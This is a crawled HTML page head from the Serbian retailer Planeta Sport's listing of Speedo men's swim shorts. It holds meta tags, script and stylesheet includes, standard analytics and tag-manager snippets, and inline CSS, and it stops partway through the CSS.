

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html?manufacturer=35487
body_size: 64588
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="SPEEDO Muški Šorcevi za Kupanje"/>
<meta name="description" content="Najbolje cene za patike, sportsku opremu i lifestyle brendove! Otkrij akcije i popuste u Planeti Sport – tvoj omiljeni sportski shop online i u prodavnicama širom Srbije."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="index,follow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="SPEEDO Muški Šorcevi za Kupanje"/>
<meta property="og:description" content="Najbolje cene za patike, sportsku opremu i lifestyle brendove! Otkrij akcije i popuste u Planeti Sport – tvoj omiljeni sportski shop online i u prodavnicama širom Srbije."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html?manufacturer=35487"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/ff279ccfa0a6ca79a5863345f5d023a7/8/0/800319416451.jpg?v=4be9b9af4b"/>
<title>SPEEDO Muški Šorcevi za Kupanje</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk="></script>

<script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html?manufacturer=35487" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled 